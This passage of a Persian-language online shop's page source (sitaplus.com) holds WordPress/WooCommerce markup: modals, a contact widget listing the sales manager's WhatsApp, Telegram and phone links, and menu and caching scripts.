</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1768685560' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"3100e771f4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var 